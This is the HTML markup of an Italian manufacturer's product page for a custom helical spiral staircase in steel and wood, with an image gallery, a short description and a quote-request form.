                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-16.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-16.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-16.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-17.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-17.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-17.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-17.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-18.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-18.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-18.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-18.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-19.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-19.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-19.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-19.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-20.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-20.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-20.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-20.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-21.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-21.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-21.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-21.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-22.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-22.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-22.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-22.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-23.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-23.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-23.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-23.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-24.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-24.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-24.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-24.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-25.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-25.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-25.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-25.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-26.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-26.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-26.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-26.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-27.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-27.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-27.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-27.jpg" />
                            </a>
                                    </div>

            
                                        <div class="c-slider__low">
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-1.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-1.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-1.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                        </a>
                                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-2.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-2.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-1.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-3.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-3.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-1.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-4.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-4.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-1.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-5.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-5.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-1.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-6.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-6.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-1.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-7.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-7.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-1.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-8.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-8.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-1.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-9.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-9.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-1.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-10.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-10.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-1.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-11.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-11.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-1.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-12.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-12.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-1.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-13.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-13.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-1.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-14.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-14.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-1.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-15.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-15.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-1.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-16.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-16.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-1.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-17.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-17.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-1.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-18.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-18.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-1.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-19.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-19.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-1.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-20.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-20.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-1.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-21.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-21.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-1.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-22.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-22.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-1.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-23.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-23.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-1.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-24.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-24.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-1.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-25.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-25.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-1.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-26.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-26.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-1.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-27.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-27.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-1.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                        </a>
                                    </div>
            
            <div class="clear" style="height: 20px;"></div>
            <div itemprop="description">
                <h2>Scala a chiocciola elicoidale in ferro e legno</h2>
                <p><a href="https://www.zichichi.it/scale-a-chiocciola-ed-elicoidali/" title="Scala a chiocciola">Scala a chiocciola</a> a pianta tonda in acciaio verniciato e legno <strong>completamente su misura</strong>.<br />
I gradini in legno sono avvolti da una fascia elicoidale in acciaio sul lato esterno e dal palo elicoidale all’interno.<br />
Il legno può essere sostituito con altri materiali, tra cui vetro, Corian, marmo o altri materiali a scelta.<br />
Il gradino può essere contenuto in un elegante telaio su misura in acciaio verniciato.</p>
                <a class="open-preventivo"><em>Clicca qui per richiedere subito un <strong>preventivo gratuito senza impegno</strong>!</em></a>

                <span itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
                    <meta itemprop="name" content="Zichichi Scale" />
                </span>
            </div>
        </div>
        <style>
        .single-prodotti ul li h4 a,
        .page-template-page-prodotti-php ul li h4 a {
            display: block;
            font-family: "Calibri";
            font-size: 18px;
            height: 60px;
            line-height: 20px;
        }

        .prodright,
        .content-singular-product h2,
        #content h2 {
            font-size: 26px;
            line-height: 30px;
        }
    </style>
    <div class="one_third imgcat single-sidebar">


                    <div class="prev-container">
                <div class="preventivi prev-toggle">
                    <span class="close-x"></span>
                    <p class="chiedi">Chiedi un PREVENTIVO gratuito e senza impegno, clicca qui!</p>
                    <div class="prev-form">
                        <div role="form" class="wpcf7" id="wpcf7-f1426-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/scale-a-chiocciola-ed-elicoidali/scala-a-chiocciola-elicoidale-modulare-ferro-legno/#wpcf7-f1426-o1" method="post" class="wpcf7-form" enctype="multipart/form-data" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1426" />
<input type="hidden" name="_wpcf7_version" value="5.1.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1426-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nome e Cognome:" /></span></p>
<p><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail:" /></span></p>
<p><span class="wpcf7-form-control-wrap your-telefono"><input type="text" name="your-telefono" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Telefono:" /></span></p>
<p><span class="wpcf7-form-control-wrap your-citta"><input type="text" name="your-citta" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Città:" /></span></p>
<p><span class="wpcf7-form-control-wrap textarea-514"><textarea name="textarea-514" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Note"></textarea></span></p>
<p class="field">Hai un disegno della tua scala?<br /><span class="wpcf7-form-control-wrap disegno"><input type="file" name="disegno" size="40" class="wpcf7-form-control wpcf7-file n-input" accept=".jpeg,.jpg,.png,.pdf,.dwg" aria-invalid="false" /></span></p>
<p class="field">Se vuoi carica una foto del tuo ambiente o della scala che stai cercando:<br /><span class="wpcf7-form-control-wrap foto"><input type="file" name="foto" size="40" class="wpcf7-form-control wpcf7-file n-input" accept=".jpeg,.jpg,.png,.pdf,.gif" aria-invalid="false" /></span></p>
<div style="clear:both"></div>
<p class="privacy"><span class="wpcf7-form-control-wrap privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="privacy" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Autorizzo il trattamento dei dati personali in conformità all’informativa sulla privacy <a href="https://www.zichichi.it/privacy-policy/" target="_blank">disponibile a questo link</a>, ai sensi del GDPR, General Data Protection Regulation UE 2016/679</span></label></span></span></span></p>
<p class="privacy"><span class="wpcf7-form-control-wrap cookie"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="cookie" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Autorizzo il trattamento dei dati personali in conformità all’informativa sui cookie <a href="https://www.zichichi.it/cookie-policy/" target="_blank">disponibile a questo link</a>, ai sensi del GDPR, General Data Protection Regulation UE 2016/679</span></label></span></span></span></p>
<div class="wpcf7-response-output wpcf7-display-none"></div>
<p class="submit-wrap"><input type="submit" value="Invia" class="wpcf7-form-control wpcf7-submit" /></p>
</form></div>                    </div>
                </div>
            </div>

                            <h3 class="prodright">Categorie</h3>
                <ul class="related-products">
                    <li class="selected"><a href="https://www.zichichi.it/scale-a-chiocciola-ed-elicoidali/" title="Scale a chiocciola"> Scale a chiocciola </a></li><li ><a href="https://www.zichichi.it/ringhiere-per-scale-a-milano/" title="Ringhiere scale"> Ringhiere scale </a></li><li ><a href="https://www.zichichi.it/scale-a-rampe/" title="Scale a rampe"> Scale a rampe </a></li><li ><a href="https://www.zichichi.it/scale-a-sbalzo/" title="Scale a sbalzo"> Scale a sbalzo </a></li><li ><a href="https://www.zichichi.it/rivestimenti-scale-a-milano/" title="Rivestimenti scale"> Rivestimenti scale </a></li><li ><a href="https://www.zichichi.it/soppalchi/" title="Soppalchi"> Soppalchi </a></li>                </ul>
                        <div class="product-pagination">
                                        <a href="https://www.zichichi.it/scale-a-chiocciola-ed-elicoidali/scala-a-chiocciola-per-esterni-acciaio-carbonio/" title="Scala a chiocciola tonda in ferro per esterno" class="btn-zichichi">
                                                        <img src="https://www.zichichi.it/wp-content/uploads/2020/02/16-Scala-a-chiocciola-tonda-in-ferro-per-esterno-1-240x360.jpg" alt="Scala a chiocciola tonda in ferro per esterno" />
                            &larr; Precedente
                        </a>
                                            <a href="https://www.zichichi.it/scale-a-chiocciola-ed-elicoidali/scala-a-chiocciola-per-esterni-acciaio-zincato/" title="Scala a chiocciola tonda per esterno – Beta" class="btn-zichichi">
                                                        <img src="https://www.zichichi.it/wp-content/uploads/2014/10/RB_FERRARA_002-240x360.jpg" alt="Scala a chiocciola tonda per esterno – Beta" />
                            Successivo &rarr;
                        </a>
                            </div>
        

    </div>
    
    <div style="clear:both;height: 30px;" class="hiddenmob"></div>


    <!-- BEGIN Gallery -->
    <div id="gallery" class="four_columns">
        
        <ul class="portfolio filterable-target">
                    </ul>
        <div class="clear"></div>

    </div><!-- END Gallery -->



        <!-- Posts Navigation -->


    </div><!-- #content -->
            </div><!--.container-->

        </div><!--.primary_content_wrap-->



        




        <div class="c-modal">

            <div class="c-modal-content">

                <div>

                    <span class="c-modal-close js-close-modal">&times;</span>

                                                <h3>Mettiti in contatto con noi</h3>
                                            

                    <a href="tel:+39022155009" class="tel-mobile"><img alt="icon phone" src="[data-uri]

                        " /><span>+39 02.215.500.9</span></a>

